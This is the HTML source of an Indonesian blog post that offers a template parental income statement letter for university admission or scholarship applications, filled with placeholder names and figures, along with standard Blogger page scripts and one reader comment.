//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=1c5d6005-4c6e-4992-a1b1-3e6d23e317e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=1c5d6005-4c6e-4992-a1b1-3e6d23e317e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sabtu, 31 Maret 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/s1600/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.guntara.com/search/label/Berita' property='v:title' rel='v:url'>Berita</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-03-31T20:23:00+07:00'>20.23.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.guntara.com/search/label/Berita' rel='tag'>Berita</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4767605065172676406' itemprop='articleBody'>
<meta content='  Bagi teman-teman yang membutuhkan draf mengenai &quot;Surat Pernyataan Penghasilan Orang Tua&quot; berikut saya sajikan. Draf ini berguna ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
Bagi teman-teman yang membutuhkan draf mengenai "Surat Pernyataan Penghasilan Orang Tua" berikut saya sajikan. Draf ini berguna untuk pendaftaran ke perguruan tinggi atau untuk pengajuan beasiswa. Silakan disalin!</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/s1600/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/s1600/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Penghasilan Orangtua (pengusahamuslim.com)</td></tr>
</tbody></table>
<a name="more"></a><div style="text-align: center;">
<b>____________________________________________________________________ </b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b>SURAT PERNYATAAN PENGHASILAN ORANG TUA</b>&nbsp;</div>
<br />
Yth. Rektor Universitas Gadjah Mada,<br />
Gedung Rektorat,<br />
Bulaksumur, Yogyakarta 55281.<br />
<br />
Dengan hormat,<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Untuk melengkapi persyaratan Jalur PBUSMAK Sekolah Vokasi UGM 2012/2013, kami memberitahukan bahwa,</div>
<br />
nama &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp; : Nadia Vera,<br />
nomor peserta&nbsp;&nbsp; &nbsp;: 33333 33333,<br />
asal sekolah&nbsp; &nbsp; &nbsp;&nbsp; : SMA Negeri 1 Bantul,<br />
nis&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 13123,<br />
alamat rumah&nbsp;&nbsp; &nbsp; : Jalan Raya Deandels 45, Kulonprogo, Yogyakarta.<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Menyatakan bahwa pekerjaan orang tua anak tersebut di atas adalah wiraswasta (pengrajin) dengan penghasilan per bulan sebesar Rp x.xxx.xxx,00 (xxx rupiah).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dengan demikian surat pernyataan ini kami buat, harap menjadi periksa. Atas perhatian Bapak/Ibu, kami mengucapkan terima kasih.</div>
<br />
<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Mengetahui, 2 April 2012<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Orang Tua&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Kepala Dusun<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ttd. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp; ttd.<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Jenderal Sudirman &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; Sultan Agung<br />
<div style="text-align: center;">
<b>____________________________________________________________________ </b></div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html&title=[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html&title=[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html&title=[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/s1600/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg&description=  Bagi teman-teman yang membutuhkan draf mengenai &quot;Surat Pernyataan Penghasilan Orang Tua&quot; berikut saya sajikan. Draf ini berguna ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html&title=[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html' text='[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA >> https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Berita
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.guntara.com/2012/04/14-fakta-pemain-sepakbola-indonesia-hot.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.guntara.com/2012/03/raid-redemption-film-asli-indonesia.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-03-31T20:23:00+07:00'>20.23.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=4767605065172676406&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=4767605065172676406&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=4767605065172676406&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=4767605065172676406&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=4767605065172676406&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.guntara.com/search/label/Berita' rel='tag'>Berita</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6398213432673338599"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html?showComment=1394762836924#c6398213432673338599">14 Maret 2014 pukul 09.07</a></span></div><p class="comment-content">TERIMAKASIH KAKAK.... INI SANGAT MEMBANTU SAYA... TERIMAKASIH :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6398213432673338599">Balas</a><span class="item-control blog-admin blog-admin pid-598031211"><a target="_self" href="https://www.blogger.com/comment/delete/4652021390947738141/6398213432673338599">Hapus</a></span></span></div><div class="comment-replies"><div id="c6398213432673338599-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6398213432673338599-ra" class="thread-chrome thread-expanded"><div></div><div id="c6398213432673338599-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6398213432673338599">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6398213432673338599-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" 